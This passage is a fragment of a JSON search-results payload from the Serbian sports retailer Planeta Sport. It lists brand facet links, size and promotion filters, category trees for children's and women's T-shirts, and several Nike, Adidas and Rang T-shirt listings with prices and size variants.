,{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=174","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=174","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=174","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=174","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=174","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=174","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=174","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=174","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=174","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=174","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=174","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=174","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=174","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=174","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=174","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/rancevi.html?manufacturer=174","category_id":"24847"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=174","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=174","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/duboke-patike.html?manufacturer=174","category_id":"25624"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-trcanje.html?manufacturer=174","category_id":"24634"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/majice.html?manufacturer=174","category_id":"24622"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=174","category_id":"24676"}]}},{"status":"","count":9,"display_name":"ADIDAS","value":"ADIDAS","data":{"id":165,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=165","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=165","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=165","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=165","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=165","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=165","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=165","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?manufacturer=165","category_id":"25597"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=165","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=165","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=165","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=165","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=165","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=165","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=165","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=165","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=165","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=165","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=165","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=165","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=165","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=165","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=165","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=165","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=165","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=165","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=165","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=165","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=165","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=165","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=165","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=165","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=165","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=165","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=165","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=165","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=165","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=165","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=165","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html?manufacturer=165","category_id":"25609"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=165","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/japanke.html?manufacturer=165","category_id":"25612"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/rancevi.html?manufacturer=165","category_id":"24847"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=165","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=165","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=165","category_id":"24676"}]}},{"status":"","count":27,"display_name":"RANG","value":"RANG","data":{"id":321,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=321","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=321","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=321","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=321","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=321","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=321","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=321","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=321","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=321","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=321","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=321","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=321","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=321","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=321","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=321","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=321","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=321","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=321","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=321","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=321","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=321","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=321","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=321","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=321","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=321","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=321","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=321","category_id":"25998"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=321","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=321","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=321","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=321","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=321","category_id":"24676"}]}},{"status":"","count":7,"display_name":"LOTTO","value":"LOTTO","data":{"id":834,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=834","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=834","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=834","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=834","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=834","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=834","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=834","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=834","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=834","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=834","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=834","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=834","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=834","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=834","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=834","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=834","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=834","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=834","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=834","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=834","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=834","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=834","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=834","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=834","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=834","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=834","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=834","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=834","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=834","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=834","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=834","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=834","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=834","category_id":"24676"}]}}],"hidden":false,"data":[]},{"display_name":"Cena","name":"sort_range_price","data":[],"type":"range","hidden":false,"status":[],"min":899.99,"max":2999.99},{"display_name":"Veli\u010dina","name":"size","type":"multiple","options":[{"status":"","count":19,"display_name":"XL","value":"XL","data":{"id":243,"facets":[]}},{"status":"","count":10,"display_name":"L","value":"L","data":{"id":222,"facets":[]}},{"status":"","count":8,"display_name":"XS","value":"XS","data":{"id":246,"facets":[]}},{"status":"","count":6,"display_name":"164","value":"164","data":{"id":864,"facets":[]}},{"status":"","count":5,"display_name":"140","value":"140","data":{"id":858,"facets":[]}},{"status":"","count":4,"display_name":"176","value":"176","data":{"id":867,"facets":[]}},{"status":"","count":4,"display_name":"128","value":"128","data":{"id":888,"facets":[]}},{"status":"","count":18,"display_name":"S","value":"S","data":{"id":225,"facets":[]}},{"status":"","count":27,"display_name":"10","value":"10","data":{"id":309,"facets":[]}},{"status":"","count":26,"display_name":"8","value":"8","data":{"id":303,"facets":[]}},{"status":"","count":26,"display_name":"6","value":"6","data":{"id":297,"facets":[]}},{"status":"","count":25,"display_name":"12","value":"12","data":{"id":315,"facets":[]}},{"status":"","count":13,"display_name":"M","value":"M","data":{"id":228,"facets":[]}},{"status":"","count":5,"display_name":"152","value":"152","data":{"id":861,"facets":[]}},{"status":"","count":1,"display_name":"170","value":"170","data":{"id":909,"facets":[]}},{"status":"","count":6,"display_name":"XXS","value":"XXS","data":{"id":333,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Pol","name":"pol","type":"multiple","options":[{"status":"","count":35,"display_name":"DE\u010cACI","value":"DE\u010cACI","data":{"id":36268,"facets":[{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?pol=36268","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/roleri.html?pol=36268","category_id":"24730"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/trotineti.html?pol=36268","category_id":"25756"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?pol=36268","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?pol=36268","category_id":"24811"}]}},{"status":"","count":30,"display_name":"DEVOJ\u010cICE","value":"DEVOJ\u010cICE","data":{"id":36265,"facets":[{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?pol=36265","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/roleri.html?pol=36265","category_id":"24730"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/trotineti.html?pol=36265","category_id":"25756"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?pol=36265","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?pol=36265","category_id":"24811"}]}}],"hidden":false,"data":[]},{"display_name":"Akcija","name":"lista","type":"multiple","options":[{"status":"","count":11,"display_name":"","value":"","data":[]},{"status":"","count":9,"display_name":"BREND AKCIJA","value":"BREND AKCIJA","data":{"id":35510,"facets":[]}},{"status":"","count":4,"display_name":"JESEN ZIMA","value":"JESEN ZIMA","data":{"id":36822,"facets":[]}},{"status":"","count":38,"display_name":"MAJICE","value":"MAJICE","data":{"id":34387,"facets":[]}},{"status":"","count":28,"display_name":"NAJVE\u0106I POPUSTI","value":"NAJVE\u0106I POPUSTI","data":{"id":1369,"facets":[]}},{"status":"","count":3,"display_name":"NOVA KOLEKCIJA","value":"NOVA KOLEKCIJA","data":{"id":34730,"facets":[]}},{"status":"","count":4,"display_name":"NOVO NEMA TA\u010cKU","value":"NOVO NEMA TA\u010cKU","data":{"id":36819,"facets":[]}},{"status":"","count":12,"display_name":"OUTLET RASPRODAJA","value":"OUTLET RASPRODAJA","data":{"id":35686,"facets":[]}},{"status":"","count":13,"display_name":"VIBER PONUDA","value":"VIBER PONUDA","data":{"id":35320,"facets":[]}},{"status":"","count":1,"display_name":"YETTEL PONUDA","value":"YETTEL PONUDA","data":{"id":35758,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Status","name":"akcija","type":"multiple","options":[{"status":"","count":52,"display_name":"HIT CENA","value":"HIT CENA","data":{"id":162,"facets":[]}},{"status":"","count":4,"display_name":"NOVO","value":"NOVO","data":{"id":9,"facets":[]}},{"status":"","count":9,"display_name":"SNI\u017dENO","value":"SNI\u017dENO","data":{"id":408,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Sport","name":"sport","type":"multiple","options":[{"status":"","count":65,"display_name":"LIFESTYLE","value":"LIFESTYLE","data":{"id":21,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?sport=21","category_id":"25597"}]}}],"hidden":false,"data":[]}],"groups":[{"group_id":"2","display_name":"Svi proizvodi","count":65,"data":{"url":"https:\/\/planetasport.rs\/.html","path":"","image":false,"level":"1","active":true,"is_anchor":"1","category_size":39771},"children":[{"group_id":"24604","display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","count":65,"data":{"url":"https:\/\/planetasport.rs\/deca.html","path":"DECA","image":false,"level":"2","active":true,"is_anchor":"1","category_size":1800},"children":[{"group_id":"24808","display_name":"De\u010dija ode\u0107a","count":65,"data":{"url":"https:\/\/planetasport.rs\/deca\/odeca.html","path":"DECA \u003E ODE\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":245},"children":[{"group_id":"24841","display_name":"De\u010dije Majice","count":65,"data":{"url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html","path":"DECA \u003E ODE\u0106A \u003E MAJICE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":65},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"},{"display_name":"De\u010dija ode\u0107a","group_id":"24808"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]},{"group_id":"24562","display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","count":29,"data":{"url":"https:\/\/planetasport.rs\/zene.html","path":"\u017dENE","image":false,"level":"2","active":true,"is_anchor":"1","category_size":3447},"children":[{"group_id":"24619","display_name":"\u017denska ode\u0107a","count":29,"data":{"url":"https:\/\/planetasport.rs\/zene\/odeca.html","path":"\u017dENE \u003E ODE\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1023},"children":[{"group_id":"24622","display_name":"\u017denske majice","count":29,"data":{"url":"https:\/\/planetasport.rs\/zene\/odeca\/majice.html","path":"\u017dENE \u003E ODE\u0106A \u003E MAJICE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":255},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska ode\u0107a","group_id":"24619"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]}],"parents":[]}],"results":[{"matched_terms":[],"labels":[],"data":{"id":"1838144","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-tee-boxy-break-dance-bg-hv5214-010.html","size":"XL","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/v\/hv5214-010.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/v\/hv5214-010_1.jpg?v=5d7bdbdec0","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24808","24841","24604"],"price":2719.99,"price_old":3399.99,"price_extra":2719.99,"variation_id":"1838129","sort_range_price":2175.99,"special_price_extra":2175.99},"value":"NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-010#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":2719.99,"price_old":3399.99,"price_extra":2719.99,"deactivated":false,"variation_id":"1838129","sort_range_price":2175.99,"special_price_extra":2175.99},"value":"NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-010#XL"},{"data":{"size":"L","price":2719.99,"price_old":3399.99,"price_extra":2719.99,"deactivated":false,"variation_id":"1838120","sort_range_price":2175.99,"special_price_extra":2175.99},"value":"NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-010#L"},{"data":{"size":"XS","price":2719.99,"price_old":3399.99,"price_extra":2719.99,"deactivated":false,"variation_id":"1838132","sort_range_price":2175.99,"special_price_extra":2175.99},"value":"NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-010#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1716665","url":"https:\/\/planetasport.rs\/adidas-majica-kratak-rukav-j-tr-es-cam-te-bg-ji6109.html","size":"140","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/i\/ji6109.jpg","deactivated":false,"gallery_360":"","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/i\/ji6109_1.jpg?v=30cc9b6180","product_labels":[],"group_ids":["24604","24808","24841"],"price":2749.98,"price_old":2999.99,"price_extra":2749.98,"variation_id":"1716644","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6109#140","is_slotted":false,"variations":[{"data":{"size":"140","price":2749.98,"price_old":2999.99,"deactivated":false,"price_extra":2749.98,"variation_id":"1716644","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6109#140"},{"data":{"size":"164","price":2749.98,"price_old":2999.99,"deactivated":false,"price_extra":2749.98,"variation_id":"1716656","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6109#164"},{"data":{"size":"176","price":2749.98,"price_old":2999.99,"deactivated":false,"price_extra":2749.98,"variation_id":"1716662","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6109#176"},{"data":{"size":"128","price":2749.98,"price_old":2999.99,"deactivated":false,"price_extra":2749.98,"variation_id":"1716638","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6109#128"}]},{"matched_terms":[],"labels":[],"data":{"id":"1666683","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-tee-futura-hbr-bg-fz5178-410.html","size":"S","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/z\/fz5178-410.jpg","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/z\/fz5178-410_1.jpg?v=dd601d8526","description":"","product_labels":[],"group_ids":["24808","24841","24604"],"price":2749.98,"price_old":3099.99,"price_extra":2749.98,"variation_id":"1666665","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-410#S","is_slotted":false,"variations":[{"data":{"size":"S","price":2749.98,"price_old":3099.99,"deactivated":false,"price_extra":2749.98,"variation_id":"1666665","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-410#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1858202","url":"https:\/\/planetasport.rs\/rang-majica-dug-rukav-micah-bg-f251b01-10d.html","size":"12","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f251b01-10d.jpg","deactivated":false,"gallery_360":"","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f251b01-10d_1.jpg?v=3573e832ee","product_labels":[],"group_ids":["24604","24808","24841"],"price":1149.99,"price_old":2299.98,"price_extra":1149.99,"variation_id":"1858163","sort_range_price":919.99,"special_price_extra":919.99},"value":"RANG Majica dug rukav micah BG - F251B01-10D#12","is_slotted":false,"variations":[{"data":{"size":"12","price":1149.99,"price_old":2299.98,"deactivated":false,"price_extra":1149.99,"variation_id":"1858163","sort_range_price":919.99,"special_price_extra":919.99},"value":"RANG Majica dug rukav micah BG - F251B01-10D#12"},{"data":{"size":"8","price":1149.99,"price_old":2299.98,"deactivated":false,"price_extra":1149.99,"variation_id":"1858196","sort_range_price":919.99,"special_price_extra":919.99},"value":"RANG Majica dug rukav micah BG - F251B01-10D#8"},{"data":{"size":"10","price":1149.99,"price_old":2299.98,"deactivated":false,"price_extra":1149.99,"variation_id":"1858157","sort_range_price":919.99,"special_price_extra":919.99},"value":"RANG Majica dug rukav micah BG - F251B01-10D#10"},{"data":{"size":"6","price":1149.99,"price_old":2299.98,"deactivated":false,"price_extra":1149.99,"variation_id":"1858190","sort_range_price":919.99,"special_price_extra":919.99},"value":"RANG Majica dug rukav micah BG - 